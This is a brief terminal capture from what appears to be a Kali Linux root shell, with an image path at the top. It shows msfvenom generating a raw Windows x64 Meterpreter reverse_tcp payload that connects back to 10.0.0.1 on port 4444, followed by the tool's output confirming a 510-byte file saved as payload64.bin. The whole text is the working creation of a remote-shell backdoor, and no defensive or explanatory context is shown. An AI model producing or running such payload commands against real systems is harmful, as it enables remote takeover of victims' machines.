 root@kali:~# msfvenom -p windows/x64/meterpreter/reverse_tcp -f raw -o payl
oad64.bin LHOST=10.0.0.1 LPORT=4444
[-] No platform was selected, choosing Msf::Module::Platform::Windows from
the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Saved as: payload64.bin
root@kali:~#